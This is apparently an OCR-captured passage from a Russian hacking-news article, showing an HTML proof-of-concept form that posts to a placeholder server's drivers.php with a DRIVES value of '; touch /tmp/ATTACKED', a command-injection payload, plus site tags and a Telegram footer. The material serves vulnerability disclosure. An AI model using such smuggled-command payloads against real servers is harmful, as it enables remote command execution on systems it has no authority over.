
<form method="post"
action="https://[server]/gsb/drivers.php
<input type="text" name="DRIVES"
value="; touch /tmp/ATTACKED">
<input type="text" name="SECONDTIME"
value="1">
<input type="text" name="ACTION"
value="getupdate">
<input type="submit" value="Attack!">
</form>
</body>
</html>
Теги:
SCOLOUR
Взлом
Новости
Софт
Подпишись на наc в Telegram!
Только важные новости и лучшие статьи